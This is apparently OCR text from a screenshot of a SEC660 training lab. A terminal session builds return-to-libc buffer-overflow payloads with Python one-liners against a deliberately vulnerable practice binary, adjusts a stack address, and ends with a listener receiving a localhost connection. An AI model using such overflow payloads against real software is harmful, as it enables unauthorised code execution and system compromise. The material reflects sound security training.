 File Edit View VM Tabs Help
SEC660 Kubuntu Gutsy 7.10
deadlist@deadlist-desktop: ~/Desktop - Shell - Konsole
Session Edit View Bookmarks Settings Help
Please enter the password: Access Denied!
sh: : not found
Segmentation fault
deadlist@deadlist-desktop:~/Desktop$ python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' + 'BBBB' '\x7b\xfa\xff\xbf'" | ./passlibc
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Please enter the password: Access Denied!
sh: 89: not found
Segmentation fault
deadlist@deadlist-desktop:~/Desktop$ python
Python 2.5.1 (r251:54863, Oct  5 2007, 13:36:32)
[GCC 4.1.3 20070929 (prerelease) (Ubuntu 4.1.2-16ubuntu2)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x7b
123
>>> 123-10
113
>>> hex(123-10)
'0x71'
>>> quit()
deadlist@deadlist-desktop:~/Desktop$ python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' + 'BBBB' '\x71\xfa\xff\xbf'" | ./passlibc
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Please enter the password: Access Denied!
listening on [any] 8989 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 52240
heap
Konsole
passlibc
checksec
env
Shell Shell No. 3
deadlist@deadlist-desk Directory listing for / - Kon
Dolphin
2
11:15
2019-03-03
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.